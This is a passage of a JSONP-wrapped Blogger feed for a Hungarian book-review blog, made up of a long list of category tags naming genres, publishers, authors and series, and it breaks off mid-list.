jQuery111006725405930754234_1769204637208({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4796051188016276"},"updated":{"$t":"2026-01-23T11:16:01.383+01:00"},"category":[{"term":"romantikus"},{"term":"Könyvmolyképző Kiadó"},{"term":"Fantasy"},{"term":"ifjúsági"},{"term":"Young Adult"},{"term":"2025"},{"term":"2024"},{"term":"Maxim Kiadó"},{"term":"Könyvmolyképző"},{"term":"2021"},{"term":"2023"},{"term":"2022"},{"term":"2020"},{"term":"YA"},{"term":"General Press"},{"term":"2019"},{"term":"New Adult"},{"term":"Vörös Pöttyös"},{"term":"realista"},{"term":"Manó Könyvek"},{"term":"Kolibri Kiadó"},{"term":"Móra Kiadó"},{"term":"Dream Válogatás"},{"term":"mesekönyv"},{"term":"Rubin pöttyös"},{"term":"2018"},{"term":"krimi"},{"term":"2017"},{"term":"thriller"},{"term":"erotikus"},{"term":"21. Század Kiadó"},{"term":"2016"},{"term":"Menő Könyvek"},{"term":"illusztrált"},{"term":"történelmi romantikus"},{"term":"Libri kiadó"},{"term":"ismeretterjesztő"},{"term":"sci-fi"},{"term":"Disztópia"},{"term":"Agave"},{"term":"Magyar szerző"},{"term":"Urban Fantasy"},{"term":"KMK"},{"term":"gyermekkönyv"},{"term":"Történelmi"},{"term":"Athenaeum Kiadó"},{"term":"gyermek- és ifjúsági irodalom"},{"term":"kortárs"},{"term":"LMBTQ"},{"term":"Libri"},{"term":"kaland"},{"term":"paranormális"},{"term":"regény"},{"term":"mese"},{"term":"felnőtt"},{"term":"chick lit"},{"term":"gyermekirodalom"},{"term":"Arany Pöttyös"},{"term":"Park Kiadó"},{"term":"humoros"},{"term":"2015"},{"term":"Middle grade"},{"term":"2013"},{"term":"Kossuth kiadó"},{"term":"Zafír pöttyös"},{"term":"gyerekkönyv"},{"term":"LMBT"},{"term":"történelmi fikció"},{"term":"horror"},{"term":"romantasy"},{"term":"Next21 Kiadó"},{"term":"Insomnia könyvek"},{"term":"klasszikus"},{"term":"Helikon"},{"term":"II. világháború"},{"term":"chick-lit"},{"term":"képregény"},{"term":"Jaffa"},{"term":"high fantasy"},{"term":"Disney"},{"term":"Kossuth"},{"term":"meseregény"},{"term":"retelling"},{"term":"szépirodalom"},{"term":"Jennifer L. Armentrout"},{"term":"karácsony"},{"term":"novella"},{"term":"sport"},{"term":"fumax kiadó"},{"term":"misztikus"},{"term":"pszichológia"},{"term":"Passion-válogatás"},{"term":"családregény"},{"term":"vámpírok"},{"term":"Gabo Kiadó"},{"term":"mágia"},{"term":"kalandregény"},{"term":"mitológia"},{"term":"Jelenkor"},{"term":"család"},{"term":"időutazós"},{"term":"lmbtqia"},{"term":"pszicho-thriller"},{"term":"zene"},{"term":"Animus Kiadó"},{"term":"Athenaenum kiadó"},{"term":"Bookline Könyvek"},{"term":"görög mitológia"},{"term":"életmód"},{"term":"BOOOK Kiadó"},{"term":"Collen Hoover"},{"term":"Libri Könyvkiadó"},{"term":"Magnólia Kiadó"},{"term":"karácsonyi"},{"term":"lampion könyvek"},{"term":"sárkány"},{"term":"Delfin könyvek"},{"term":"mesegyűjtemény"},{"term":"posztapokaliptikus"},{"term":"tudomány"},{"term":"történelmi fantasy"},{"term":"Agave Könyvek"},{"term":"japán"},{"term":"szakácskönyv"},{"term":"életrajz"},{"term":"Elle Kennedy"},{"term":"Partvonal Kiadó"},{"term":"Tilos az Á Kiadó"},{"term":"mágikus"},{"term":"mágikus realizmus"},{"term":"receptkönyv"},{"term":"sorozat"},{"term":"vers"},{"term":"Anassa Könyvek"},{"term":"Cartaphilus Kiadó"},{"term":"Cassandra Clare"},{"term":"Guillaume Musso"},{"term":"Marvel"},{"term":"corvina kiadó"},{"term":"dark fantasy"},{"term":"gyász"},{"term":"2026"},{"term":"Anassa"},{"term":"Főnix Könyvműhely"},{"term":"Kulcslyuk Kiadó"},{"term":"Rázós könyvek"},{"term":"Sarah J. Maas"},{"term":"dark romance"},{"term":"holokauszt"},{"term":"önfejlesztő"},{"term":"önéletrajz"},{"term":"Böszörményi Gyula"},{"term":"Ciceró Könyvstúdió"},{"term":"Cser kiadó"},{"term":"Delta Vision"},{"term":"Holly Black"},{"term":"Trend"},{"term":"állatos"},{"term":"önismeret"},{"term":"Central Könyvek"},{"term":"Margaret Atwood"},{"term":"Móra"},{"term":"Serena Valentino"},{"term":"Sorsfordító történetek"},{"term":"Twister Media"},{"term":"WOW Kiadó"},{"term":"btk karácsony"},{"term":"magyar"},{"term":"tündérek"},{"term":"önsegítő"},{"term":"Agatha Christie"},{"term":"Naphegy kiadó"},{"term":"On Sai"},{"term":"Pagony Kiadó"},{"term":"Pagony könyvek"},{"term":"francia könyv"},{"term":"nyomozás"},{"term":"szellemek"},{"term":"szuperhős"},{"term":"utazás"},{"term":"zombik"},{"term":"David Walliams"},{"term":"LOL könyvek"},{"term":"Sabrina Jeffries"},{"term":"alakváltó"},{"term":"blogturnéklub"},{"term":"chris carter"},{"term":"európa könyvkiadó"},{"term":"memoár"},{"term":"nyereményjáték"},{"term":"népmese"},{"term":"steampunk"},{"term":"színező"},{"term":"Alexandra Bracken"},{"term":"Alexandra kiadó"},{"term":"GABO SFF"},{"term":"Jamie McGuire"},{"term":"Kalapos Éva"},{"term":"Kylie Scott"},{"term":"Pioneer Books"},{"term":"Rebecca Yarros"},{"term":"bántalmazás"},{"term":"kristály pöttyös"},{"term":"lányregény"},{"term":"poszt-apokaliptikus"},{"term":"skandináv krimi"},{"term":"svéd"},{"term":"történelem"},{"term":"örök kedvencek"},{"term":"21századkiadó"},{"term":"Ambrózy báró esetei"},{"term":"Brittainy C. Cherry"},{"term":"Elizabeth Hoyt"},{"term":"Hard Selection"},{"term":"Leigh Bardugo"},{"term":"Monica McCarty"},{"term":"Mont Blanc"},{"term":"Nicolas Barreau"},{"term":"Penelope Ward"},{"term":"Roald Dahl"},{"term":"Robin Stevens"},{"term":"Rácz-Stefán Tibor"},{"term":"Scolar"},{"term":"Tarryn Fisher"},{"term":"antológia"},{"term":"emberi sorsok"},{"term":"farkas"},{"term":"gótikus"},{"term":"macska"},{"term":"mentális betegségek"},{"term":"nonfiction"},{"term":"posz-apokaliptikus"},{"term":"rendhagyó turné"},{"term":"science fiction"},{"term":"történelmi krimi"},{"term":"Úrilányok nem gyilkolnak"},{"term":"Abbi Glines"},{"term":"Alice Oseman"},{"term":"Bella Swift"},{"term":"Christina Lauren"},{"term":"Ecsédi Orsolya"},{"term":"I. világháború"},{"term":"Interjú"},{"term":"Jodi Picoult"},{"term":"KULT Könyvek"},{"term":"Kasie West"},{"term":"Maja Lunde"},{"term":"Mary Jo Putney"},{"term":"Nicholas Sparks"},{"term":"Royals"},{"term":"Shona Innes"},{"term":"Szaszkó Gabriella"},{"term":"anyaság"},{"term":"apokaliptikus"},{"term":"babakönyv"},{"term":"böngésző"},{"term":"cozy crime"},{"term":"cozy fantasy"},{"term":"detektívtörténet"},{"term":"démonok"},{"term":"feminizmus"},{"term":"igaz történet"},{"term":"jeaniene frost"},{"term":"jenny han"},{"term":"környezetvédelem"},{"term":"lélektani"},{"term":"paranormális románc"},{"term":"természet"},{"term":"természetvédelem"},{"term":"történelmi kaland"},{"term":"vérfarkas"},{"term":"életrajzi regény"},{"term":"új kedvencek"},{"term":"Agócs Írisz"},{"term":"Alex Donovici"},{"term":"Ana Huang"},{"term":"Andreas H. Schmachtl"},{"term":"Ashley Carrigan"},{"term":"Audrey Carlan"},{"term":"BDSM"},{"term":"Bessenyei Gábor"},{"term":"David Attenborough"},{"term":"Diana Gabaldon"},{"term":"Heartstopper"},{"term":"Kalliopé Kiadó"},{"term":"Kaméleon Könyvek"},{"term":"Katie McGarry"},{"term":"Kerstin Gier"},{"term":"Kirány Anikó"},{"term":"Laurelin Paige"},{"term":"Lucy Strange"},{"term":"Madeline Hunter"},{"term":"Mariana Zapata"},{"term":"Mörk Leonóra"},{"term":"NA"},{"term":"Neal Shusterman"},{"term":"R. F. Kuang"},{"term":"Rick Riordan"},{"term":"Sara Raasch"},{"term":"Sarah MacLean"},{"term":"Sarina Bowen"},{"term":"Soman Chainani"},{"term":"Sven Nordqvist"},{"term":"Sötét örvény"},{"term":"adaptáció"},{"term":"barátság"},{"term":"btk halloween"},{"term":"disztópikus"},{"term":"filmkönyv"},{"term":"filmregény"},{"term":"gasztro"},{"term":"gimnázium"},{"term":"gyilkosság"},{"term":"gótikus fantasy"},{"term":"ijfúsági"},{"term":"kresley cole"},{"term":"kutya"},{"term":"levélregény"},{"term":"low fantasy"},{"term":"naplóregény"},{"term":"popkultúra"},{"term":"rejtvény"},{"term":"Árnyvadász Univerzum"},{"term":"Ázsia"},{"term":"áltörténelmi"},{"term":"űrutazás"},{"term":"A. M. Howell"},{"term":"Adam Silvera"},{"term":"Amy Ewing"},{"term":"Anthony Ryan"},{"term":"Ben Miller"},{"term":"Caleb Krisp"},{"term":"Cecelia Ahern"},{"term":"Crescent City"},{"term":"David Levithan"},{"term":"Debbie Macomber"},{"term":"Donna MacMeans"},{"term":"Fiala Borcsa"},{"term":"Geek Girl"},{"term":"Gonosztevők"},{"term":"Harlan Coben"},{"term":"Ivy Pocket"},{"term":"J. Goldenlane"},{"term":"J.D.Barker"},{"term":"James Norbury"},{"term":"Jennifer Lynn Barnes"},{"term":"Jenny Colgan"},{"term":"Jessica Park"},{"term":"Jessica Sorensen"},{"term":"Jojo Moyes"},{"term":"Julie Kagawa"},{"term":"Jók és Rosszak Iskolája"},{"term":"Kevin Kwan"},{"term":"Klausz Melinda"},{"term":"Kristen Callihan"},{"term":"Kristin Hannah"},{"term":"Könyvkincsek"},{"term":"Laura Ellen Anderson"},{"term":"Lauren Asher"},{"term":"Liz Braswell"},{"term":"Loki"},{"term":"Louie Stowell"},{"term":"Maggie Stiefvater"},{"term":"Marie Benedict"},{"term":"Marie Lu"},{"term":"Marissa Meyer"},{"term":"Marni Bates"},{"term":"Matt Haig"},{"term":"Michelle Hodkin"},{"term":"Mona Kasten"},{"term":"Penelope Bloom"},{"term":"Pettson és Findusz"},{"term":"Philippa Gregory"},{"term":"R. S. Grey"},{"term":"Richelle Mead"},{"term":"Ruff Orsolya"},{"term":"Róbert Katalin"},{"term":"Samantha Shannon"},{"term":"Samantha Young"},{"term":"Sarah Andersen"},{"term":"Sarah Dessen"},{"term":"Sherrilyn Kenyon"},{"term":"Simone Elkeles"},{"term":"Szurovecz Kitti"},{"term":"Tade Thompson"},{"term":"Tammara Webber"},{"term":"Tavi Kata"},{"term":"Tittel Kinga"},{"term":"VIP sorozat"},{"term":"Vi Keeland"},{"term":"Vivandra Kiadó"},{"term":"adventi blogturné"},{"term":"baba-mama"},{"term":"betegség"},{"term":"buddhizmus"},{"term":"drog"},{"term":"enemies-to-lovers"},{"term":"foglalkoztató"},{"term":"gyászfeldolgozás"},{"term":"időhurok"},{"term":"infjúsági"},{"term":"izland"},{"term":"jane austen"},{"term":"janet evanovich"},{"term":"jay kristoff"},{"term":"játékkönyv"},{"term":"katonaság"},{"term":"maffia"},{"term":"regényes életrajz"},{"term":"romantikus krimi"},{"term":"romkom"},{"term":"sorozatgyilkos"},{"term":"szabó magda"},{"term":"színháztörténet"},{"term":"sötét elmék"},{"term":"életrajzi mesekönyv"},{"term":"A Hollófiúk"},{"term":"A nyertes trilógia"},{"term":"Alessandra Torre"},{"term":"Alix E. Harrow"},{"term":"Amerika"},{"term":"Amy Harmon"},{"term":"Anna Banks"},{"term":"Arkánum krónikák"},{"term":"Assassin's Creed"},{"term":"Asterix és Obelix"},{"term":"Bajzáth Mária"},{"term":"Bauer Barbara"},{"term":"Bella Thorne"},{"term":"Benina"},{"term":"Benyák Zoltán"},{"term":"Bethany-Kris"},{"term":"Bodor Attila"},{"term":"Borbíró Borbála"},{"term":"Bosnyák Viktória"},{"term":"Bridget Collins"},{"term":"Brigid Kemmerer"},{"term":"C. S. Pacat"},{"term":"Catherine Anderson"},{"term":"Charlie N. Holmberg"},{"term":"Chris Colfer"},{"term":"Corinne Giampaglia"},{"term":"Csudi"},{"term":"DAC"},{"term":"Daniel Cole"},{"term":"Debora Geary"},{"term":"Drakula"},{"term":"EL James"},{"term":"Elena Armas"},{"term":"Erin Watt"},{"term":"Forma-1"},{"term":"Frank Schwieger"},{"term":"Fredik Backman"},{"term":"Gaura Ágnes"},{"term":"Genevieve Gornichec"},{"term":"Giovanna Fletcher"},{"term":"Helen Pollard"},{"term":"Helena Hunting"},{"term":"Hex Hall"},{"term":"Holden Rose"},{"term":"Holly Jackson"},{"term":"Ilona Andrews"},{"term":"Jack Ketchum"},{"term":"James Patterson"},{"term":"Jaymin Eve"},{"term":"Jeff Wheeler"},{"term":"Jennifer Ashley"},{"term":"Jennifer Probst"},{"term":"Joanne Harris"},{"term":"Joe Abercrombie"},{"term":"Julia London"},{"term":"Julie Klassen"},{"term":"K.A. Linde"},{"term":"K.A. Tucker"},{"term":"Kalligram"},{"term":"Karen M. Mcmanus"},{"term":"Katherine Applegate"},{"term":"Keri Lake"},{"term":"Kerri Maniscalco"},{"term":"Kertész Erzsi"},{"term":"Kristan Higgins"},{"term":"LOL+ könyvek"},{"term":"Lakatos Levente"},{"term":"Leisa Rayven"},{"term":"Lettero Kiadó"},{"term":"Leylah Attar"},{"term":"Lisa Jewell"},{"term":"Lovranits Júlia Villő"},{"term":"Lucy Clarke"},{"term":"Lukács Liza"},{"term":"Lynn Messina"},{"term":"Légrádi Gergely"},{"term":"Lőrinc László"},{"term":"M. Kácsor Zoltán"},{"term":"Madeline Miller"},{"term":"Maggie Fenton"},{"term":"Maggie O'Farrell"},{"term":"Magic Bites"},{"term":"Maria V. Snyder"},{"term":"Marie Rutkoski"},{"term":"Mary Balogh"},{"term":"Matt Ruff"},{"term":"Mauri Kunnas"},{"term":"Meredith Wild"},{"term":"Michael Ende"},{"term":"Miklya Luzsányi Mónika"},{"term":"Mindee Arnett"},{"term":"Mo O'Hara"},{"term":"Moskát Anita"},{"term":"Mészáros Dorka"},{"term":"Mészöly Ágnes"},{"term":"Naomi Novik"},{"term":"Naphegy"},{"term":"Nikki Erlick"},{"term":"Paige Toon"},{"term":"Peter Wohlleben"},{"term":"Rachel Gibson"},{"term":"Rachel Hawkins"},{"term":"Rachel Van Dyken"},{"term":"Rejtő Jenő"},{"term":"Rick McIntyre"},{"term":"Rick Yancey"},{"term":"Ruta Sepetys"},{"term":"Sally Thorne"},{"term":"Sarah Adams"},{"term":"Sarah Addison Allen"},{"term":"Scarlett St Clair"},{"term":"Sebastian Fitzek"},{"term":"Sophie Jackson"},{"term":"Stage Dive"},{"term":"Stahl Judit"},{"term":"Stalking ​Jack the Ripper"},{"term":"Stephanie Perkins"},{"term":"Szabó Krisztina"},{"term":"Szilágyi Zoltán"},{"term":"Szivárvány kör"},{"term":"Tabitha Suzuma"},{"term":"Tiffany Reisz"},{"term":"Tom Fletcher"},{"term":"Twisted tales"},{"term":"V. E. Schwab"},{"term":"Vadadi Adrienn"},{"term":"Whitney G."},{"term":"YA\/NA"},{"term":"Zoe Sugg"},{"term":"Zágoni Balázs"},{"term":"advent"},{"term":"adventi kalendárium"},{"term":"antalógia"},{"term":"autizmus"},{"term":"boszorkány"},{"term":"charley davidson"},{"term":"cocowyo"},{"term":"cosy fantasy"},{"term":"darynda jones"},{"term":"dokumentumregény"},{"term":"dél-koreai"},{"term":"egészség"},{"term":"enciklopédia"},{"term":"epic fantasy 2016"},{"term":"erik axl sund"},{"term":"esszé"},{"term":"fejlődésregény"},{"term":"felnőtté válás"},{"term":"fikció"},{"term":"filmsztár"},{"term":"folklór"},{"term":"gyermeknevelés"},{"term":"házasság"},{"term":"istenek"},{"term":"kalóz"},{"term":"keresztény"},{"term":"kisregény"},{"term":"kisváros"},{"term":"kody keplinger"},{"term":"kreatív hobbi"},{"term":"kultúra"},{"term":"készségfejlesztő"},{"term":"kézikönyv"},{"term":"mentális problémák"},{"term":"musical"},{"term":"második esély"},{"term":"mítosz"},{"term":"művészettörténet"},{"term":"napló"},{"term":"népmese adaptáció"},{"term":"női sorsok"},{"term":"prae kiado"},{"term":"retro turné"},{"term":"salla simukka"},{"term":"spiritualitás"},{"term":"sztárvilág"},{"term":"szórakoztató"},{"term":"szülinapi turné"},{"term":"veszteségfeldolgozás"},{"term":"váltott szemszög"},{"term":"weird"},{"term":"Érzelmes klasszikusok"},{"term":"életrajzi"},{"term":"100 felejthetetlen pillanat"},{"term":"5 perces mesék"},{"term":"6"},{"term":"70-es évek"},{"term":"9\/11"},{"term":"A Belles Lányok"},{"term":"A Gormenghast-trilógia"},{"term":"A Hold legsötétebb oldala"},{"term":"A Kisfiú a Vakond a Róka és a Ló"},{"term":"A Rémálom-ügy"},{"term":"A barátság olyan mint a libikóka"},{"term":"A boldogságnak nyolc karja van"},{"term":"A csali"},{"term":"A család olyan mint egy süti"},{"term":"A csavargó kisautó"},{"term":"A csiszolatlan trón krónikái"},{"term":"A csodák könyve"},{"term":"A császár pengéi"},{"term":"A hercegnő naplója"},{"term":"A kék ajtó titka"},{"term":"A könyvkötő"},{"term":"A könyvsétáltató"},{"term":"A labirintusnyomozó"},{"term":"A legfontosabbat utoljára hagytam"},{"term":"A lángoló isten"},{"term":"A lány éjfélkor"},{"term":"A lányok"},{"term":"A másik én"},{"term":"A női test és más összetevők"},{"term":"A parfüm"},{"term":"A szabadság nyomában\nHarry és Meghan\néletrajz"},{"term":"A szív szabadságharcosai"},{"term":"A titokzatos stylesi eset"},{"term":"A világ hülyéi"},{"term":"A várúr"},{"term":"A végtelen lovag"},{"term":"A ​papagájos ablak"},{"term":"A ​toronyőr lányai"},{"term":"A.J. Pearce"},{"term":"Abbi Waxman"},{"term":"Abszolút Könyvek"},{"term":"Acélgólem"},{"term":"Add nekem"},{"term":"Addison Cole"},{"term":"Adventi mesekalendárium"},{"term":"Afterparty"},{"term":"Ahol a Hóangyalok laknak"},{"term":"Ahány boszorka"},{"term":"Akhilleusz dala"},{"term":"Akiknek két anyja van"},{"term":"Akkordél Akadémia sorozat"},{"term":"Al Ghaoui Hesna"},{"term":"Alan Bradley"},{"term":"Alan Connor"},{"term":"Alastair Chisholm"},{"term":"Alaszka"},{"term":"Albert Uderzo"},{"term":"Alex Aster"},{"term":"Alex Shearer"},{"term":"Ali Hazelwood"},{"term":"Alice Broadway"},{"term":"Alice Hoffman"},{"term":"Alison Espach"},{"term":"Alma Katsu"},{"term":"Amanda Maxlyn"},{"term":"Amerika földje"},{"term":"Amira Stone"},{"term":"Amy Reed"},{"term":"Amy Tintera"},{"term":"AmélieWenZhao"},{"term":"Ana Reyes"},{"term":"And I Darken"},{"term":"Ande Pliego"},{"term":"Anders Knutas"},{"term":"Andrea Mara"},{"term":"Angela Marsons"},{"term":"Angelfall sorozat"},{"term":"Angie Cruz"},{"term":"Ann Aguirre"},{"term":"Ann Napolitano"},{"term":"Anna Randol"},{"term":"Annabel Abbs"},{"term":"Annabel Monaghan"},{"term":"Anne Bishop"},{"term":"Annie Barrows"},{"term":"Antoine Laurain"},{"term":"April Genevieve Tucholke"},{"term":"Aranylánc"},{"term":"Art Nouveau"},{"term":"Art Spiegelman"},{"term":"Arwen Elys Dayton"},{"term":"Asha Lemmie"},{"term":"Ashley Audrain"},{"term":"Ashley Elston"},{"term":"Atlantic Press Kiadó"},{"term":"Ava Dellaira"},{"term":"Ava Lavender"},{"term":"Ava Miles"},{"term":"Avatar"},{"term":"Axie Oh"},{"term":"Az elvarázsoltak"},{"term":"Az élet olyan mint a szél"},{"term":"Az ​Árulók"},{"term":"Azt életfonál"},{"term":"Azédenkertprobléma"},{"term":"B.N. Toler"},{"term":"Balaton"},{"term":"Balszerencsés tündérmesék"},{"term":"Balázs Ágnes"},{"term":"Balázsy Panna"},{"term":"Barbara Cantini"},{"term":"Barcelona árnyai"},{"term":"Becca Freeman"},{"term":"Bell Harbor sorozat"},{"term":"Benedek Elek"},{"term":"Bereznay Tamás"},{"term":"Beth O\"Leary"},{"term":"Betűtészta Kiadó"},{"term":"Bex Hogan"},{"term":"Bihari ​Viktória"},{"term":"Blake Crouch"},{"term":"Bojti Anna"},{"term":"Boldizsár Ildikó"},{"term":"Bonnie Garmus"},{"term":"Boromisza István"},{"term":"Bram Stoker"},{"term":"Brian Clegg"},{"term":"Brian Staveley"},{"term":"Briar U"},{"term":"Briar diary"},{"term":"Briar naplók"},{"term":"Brigitte Riebe"},{"term":"Brigitte Weninger"},{"term":"Brontë nővérek"},{"term":"Bryan Lee O'Malley"},{"term":"Bryn Greenwood"},{"term":"Bródy János"},{"term":"Budapest"},{"term":"Budapest Pride"},{"term":"Bátor"},{"term":"Bíró Zsófia"},{"term":"Bödőcs Tibor"},{"term":"Bűnösök"},{"term":"C. J. Redwine"},{"term":"Camilla de la Bédoyère"},{"term":"Camryn Garrett"},{"term":"Cara Bastone"},{"term":"Carina Bartsch"},{"term":"Carmen Maria Machado"},{"term":"Carrie Fisher"},{"term":"Carsten Henn"},{"term":"Caryl Hart"},{"term":"Cassie Beasley"},{"term":"Catherine Banner"},{"term":"Catherynne M. Valente"},{"term":"Cathy Cassidy"},{"term":"Cathy Rentzenbrink"},{"term":"Cecilia Ahern"},{"term":"Chain of Gold"},{"term":"Chanda Hahn"},{"term":"Charlie Mackesy"},{"term":"Charlotte Bronte"},{"term":"Charlotte von Feyerabend"},{"term":"Chloe Benjamin"},{"term":"Chris Miles"},{"term":"Christelle Dabos"},{"term":"Christi Caldwell"},{"term":"Clara Dupont-Monod"},{"term":"Clare Pooley"},{"term":"Colleen Oakley"},{"term":"Colm Tóibín"},{"term":"Content 2 Connect"},{"term":"Cor Leonis"},{"term":"Csajok és csokik"},{"term":"Csapody Kinga"},{"term":"Csontszüret"},{"term":"Cyril Gely"},{"term":"DIY"},{"term":"Dacia Maraini"},{"term":"Dacre Stoker"},{"term":"Daisy Wood"},{"term":"Dangeliko"},{"term":"Danny Wallace"},{"term":"Dare River"},{"term":"Daryl Gregory"},{"term":"Debra Driza"},{"term":"Decens Média Magazin"},{"term":"Deirdre Riordan Hall"},{"term":"Demcsák Zsuzsa-Bali Sándor"},{"term":"Dennis Lehane"},{"term":"Devney Perry"},{"term":"Diana Urban"},{"term":"Dishonored"},{"term":"Don DeLillo"},{"term":"Dorosz Dávid"},{"term":"Draconis Memoria"},{"term":"Dániel András"},{"term":"Dóka Péter"},{"term":"E. L. James"},{"term":"E.M. Forster"},{"term":"Egressy Zoltán"},{"term":"Egy ​csepp tűz"},{"term":"Egyszerű dal"},{"term":"Elena Ferrante"},{"term":"Elfojtott sikoly"},{"term":"Elif Shafak"},{"term":"Elillanó káprázat"},{"term":"Elinor Cleghorn"},{"term":"Elisabeth Gifford"},{"term":"Elisabetta Gnone"},{"term":"Elizabeth Bear"},{"term":"Elizabeth Little"},{"term":"Ella és a téli varázs"},{"term":"Ellery Adams"},{"term":"Ellery Lloyd"},{"term":"Elli H. Radinger"},{"term":"Ellie Palmer"},{"term":"Elton John"},{"term":"Emery Lord"},{"term":"Emily Henry"},{"term":"Emily J. Taylor"},{"term":"Emily M. Danforth"},{"term":"Emily Nagoski"},{"term":"Emily R. King"},{"term":"Emma Chase"},{"term":"Emma Cline"},{"term":"Emma Lira"},{"term":"Endless Knight"},{"term":"Erawan Kiadó"},{"term":"Erich Kästner"},{"term":"Erin Morgenstern"},{"term":"Esi Edugyan"},{"term":"Estelle Laurel"},{"term":"Eszes Rita"},{"term":"Eve of Man"},{"term":"Everless"},{"term":"F. Várkonyi Zsuzsa"},{"term":"Fabian Lenk"},{"term":"Falling Kingdoms"},{"term":"Federica Magrin"},{"term":"Fekete István"},{"term":"Fekete Judit"},{"term":"Felhővadászok"},{"term":"Felkai Ádám"},{"term":"Finy Petra"},{"term":"Fiona McPhillips"},{"term":"Freya Sampson"},{"term":"Fátyolkirályság"},{"term":"Földmag-duológia"},{"term":"Fülig beléd zúgtam"},{"term":"Gabrielle Zevin"},{"term":"Gelb Tatjána"},{"term":"Gender krónikák"},{"term":"George R.R. Martin"},{"term":"Gilmore girls"},{"term":"Girl Online"},{"term":"Glendon Swarthout"},{"term":"Global"},{"term":"Godzilla"},{"term":"Grafoman Kiadó"},{"term":"Greff Magdi"},{"term":"Grit"},{"term":"Gryllus Vilmos"},{"term":"Gunnar Garfors"},{"term":"Gyönyörű titkok múzeuma"},{"term":"Győri Katalin"},{"term":"Gáspár András Gáspár"},{"term":"Gáspár Bea"},{"term":"H.G.Wells"},{"term":"Hajdú-Antal Zsuzsanna"},{"term":"Halstead Hall bajkeverői"},{"term":"Hannah Nicole Maehrer"},{"term":"Harmat kiadó"},{"term":"Hasfelmetsző Jack nyomában"},{"term":"Heather Webber"},{"term":"Heddy Lamarr"},{"term":"Hedvig Montgomery"},{"term":"Heike Faller"},{"term":"Helene Flood"},{"term":"Hilde Susan Jægtnes"},{"term":"Hiltrud Baier"},{"term":"Hogyan"},{"term":"Holli a hős"},{"term":"Holly Gramazio"},{"term":"Holly Renee"},{"term":"Holly Smale"},{"term":"Holly Webb"},{"term":"Horgonyhely"},{"term":"Hulej Emese"},{"term":"Hunting Prince Dracula"},{"term":"Huszti Gergely"},{"term":"Hyeonseo Lee"},{"term":"Ifj. Alexandre Dumas"},{"term":"Iglódi Csaba"},{"term":"Iklódi Dóra"},{"term":"Ikonok"},{"term":"Isaac Asimov"},{"term":"Istók Anna"},{"term":"J. A. Redmerski"},{"term":"J. D. Barrett"},{"term":"J. Daniels"},{"term":"J. Kenner"},{"term":"J. R. R. Tolkien"},{"term":"J. R. dos Santos"},{"term":"J.D.Baker"},{"term":"J.R. Ward"},{"term":"Jacky Durand"},{"term":"Jacob Grey"},{"term":"Jacqueline West"},{"term":"James D. Jenkins"},{"term":"James Islington"},{"term":"Jan Moran"},{"term":"Jane Harper"},{"term":"Jane Shemilt"},{"term":"Janice Hadlow"},{"term":"Janits-Szabó Virág"},{"term":"Jasinda Wilder"},{"term":"Jason Aaron"},{"term":"Jason Segel"},{"term":"Jay McLean"},{"term":"Jean E. Pendziwol"},{"term":"Jean Webster"},{"term":"Jeanine Cummins"},{"term":"Jeffrey Archer"},{"term":"Jeffrey Cranor"},{"term":"Jen Calonita"},{"term":"Jena Evans Welch"},{"term":"Jennie Melamed"},{"term":"Jennifer Aniston"},{"term":"Jennifer Clement"},{"term":"Jennifer Coulmann"},{"term":"Jennifer E. Smith"},{"term":"Jennifer Niven"},{"term":"Jessa Maxwell"},{"term":"Jessamine Chan"},{"term":"Jessica Day George"},{"term":"Jessica Knoll"},{"term":"Jessica Shirvington"},{"term":"Jessie Burton"},{"term":"Jill Santopolo"},{"term":"Joanne Barron"},{"term":"Joanne Ramos"},{"term":"Joe Hart"},{"term":"John Corey Whaley"},{"term":"John Green"},{"term":"John Scalzi"},{"term":"Jon Szomin"},{"term":"Jonas Karlsson"},{"term":"Joseph Fink"},{"term":"Josh Malerman"},{"term":"José Saramago"},{"term":"Julia Donaldson"},{"term":"Julian Fellowes"},{"term":"Julianne Donaldson"},{"term":"Julie Murphy"},{"term":"Julien Sandrel"},{"term":"Juno Dawson"},{"term":"Justin A. Reynolds"},{"term":"Jégvarázs"},{"term":"Jóbarátok"},{"term":"Jókai Mór"},{"term":"Jón Kalman Stefánsson"},{"term":"K. Webster"},{"term":"KA Tucker"},{"term":"Kae Westa"},{"term":"Kami Garcia"},{"term":"Karen Hawkings"},{"term":"Karen Hawkins"},{"term":"Kate Alice Marshall"},{"term":"Kate Daniels"},{"term":"Kate Elizabeth Russell"},{"term":"Kate Golden"},{"term":"Kate O'Hearn"},{"term":"Kate Petty"},{"term":"Kate Quinn"},{"term":"Kate Walshman"},{"term":"Katherine Arden"},{"term":"Katie Fforde"},{"term":"Katrin Himmler"},{"term":"Katy Hays"},{"term":"Keith Stuart"},{"term":"Kel Carpenter"},{"term":"Ken Liu"},{"term":"Ker Dukey"},{"term":"Kertész Edina"},{"term":"Kertész Erzsébet"},{"term":"Kertész Ákos"},{"term":"Keszthelyi Gréta Kata"},{"term":"Kevin Hearne"},{"term":"Kevin Lynch"},{"term":"Ki a legszebb?"},{"term":"Kicsi Mimi"},{"term":"Kika Hatzopoulou"},{"term":"Kim Karr"},{"term":"Kirsten Miller"},{"term":"Kirsten Smith"},{"term":"Kirsty Moseley"},{"term":"Kirándulás Luckyval"},{"term":"Kiss A. Kriszta"},{"term":"Kivirágzik minden"},{"term":"Kleinheincz Csilla"},{"term":"Koreeda Hirokazu"},{"term":"Kosztolányi Dezső"},{"term":"Krimikönyvtár"},{"term":"Kristen Proby"},{"term":"Kristi Ann Hunter"},{"term":"Kristin Cashore"},{"term":"Krystal Sutherland"},{"term":"Kálmán Jenő"},{"term":"Kányádi Sándor"},{"term":"Kötéltánc"},{"term":"Kövesd a holdat"},{"term":"L.K. Patrícia"},{"term":"L.S. Hilton"},{"term":"Laura Barnett"},{"term":"Laura Dave"},{"term":"Laura Sampson"},{"term":"Laura Thalassa"},{"term":"LeLe Pons"},{"term":"Leia Stone"},{"term":"Lena Dunham"},{"term":"Leon Leyson"},{"term":"Lesley Downer"},{"term":"Libba Bray"},{"term":"Lightlark"},{"term":"Lily Brooks-Dalton"},{"term":"Linda Castillo"},{"term":"Linda Elovitz Marshall"},{"term":"Linda Kage"},{"term":"Lisa Renee Jones"},{"term":"London"},{"term":"Loreth Anne White"},{"term":"Lorie Langdon"},{"term":"Lucky 